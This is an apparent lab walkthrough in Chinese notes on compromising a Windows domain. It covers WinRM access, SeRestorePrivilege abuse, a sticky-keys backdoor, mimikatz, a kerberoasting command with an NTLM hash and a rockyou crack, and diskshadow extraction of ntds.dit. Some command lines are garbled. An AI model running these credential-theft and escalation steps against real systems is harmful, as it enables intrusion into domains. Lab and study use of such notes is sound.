

(这个zhangshuai居然不是域用户,nxc和rdp都连了好久没通,nxc需要 –local-auth)

发现该用户没有可利用的权限,想到利用winrm 5985端口

奇安信攻防社区-攻防技巧 | 域渗透中WinRM的技巧细节与利用

SeRestorePrivilege利用



渗透技巧——Windows九种权限的利用

然后锁定用户 触发粘滞键

跟着wp 后面mimikatz获得机器用户ntlm hash后打kerberoasting

1 2 3 4 5 6 7 proxychains4 GetUserSPNs.py xiaorang.lab/'XR-0923$' -hashes :b2caa4c3f6d5e97bf7c58f7db9e24317 -dc-ip 172.22 .14.11 'XR-0923$' -hashes :b2caa4c3f6d5e97bf7c58f7db9e24317 -dc-ip 172.22 .14.11 -request-user tianjing13100 -a 0 1 .txt /usr/share/wordlists/rockyou.txt --force

用这个用户特权去打卷影拷贝

使用卷影拷贝服务提取 ntds.dit 的多种姿势-腾讯云开发者社区-腾讯云

1 2 3 4 5 6 7 创建raj.dshset context

winrm连接靶机后

1 2 3 4 5 6 7 diskshadow /s raj.dshsave HKLM\SYSTEM system system system system local

#知识点

横向exec 非约束委派rubeus certify证书提权 fastjson log4j三种方式 GetNPUsers和Getuserspn区别

约束委派和基于资源的约束委派

fscan -h -p 1-65535 -nobr -nopoc -no

161.12.0.58 50006-50010

http://10.10.4.2:3300/ maridb

10.10.4.2:12183 零信任登录

http://10.10.7.2:8891/智慧政协